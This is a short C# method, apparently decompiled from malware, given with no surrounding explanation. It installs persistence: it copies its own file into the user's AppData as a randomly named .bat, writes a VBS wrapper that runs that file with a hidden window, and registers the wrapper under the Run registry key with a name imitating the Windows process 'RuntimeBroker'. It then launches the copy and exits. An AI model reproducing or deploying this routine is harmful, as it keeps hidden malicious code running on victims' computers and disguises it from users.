 private static void m000003(string p0)
{
    string text = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\dEwbycmIkb.bat";
    string text2 = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\dEwbycmIkb.vbs";
    File.WriteAllText(text2, "CreateObject(\"WScript.Shell\").Run \"\"\"" + text + "\"\"\",0,False");
    string text3 = "wscript.exe \"" + text2 + "\"";
    RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Run", true);
    registryKey.SetValue("RuntimeBroker_dEwbycmIkb", text3);
    registryKey.Dispose();
    if (p0.IndexOf(text, StringComparison.OrdinalIgnoreCase) == 0)
    {
        return;
    }
    File.Copy(p0, text, true);
    c000002.f000001.Dispose();
    Process.Start(text2);
    Environment.Exit(1);
}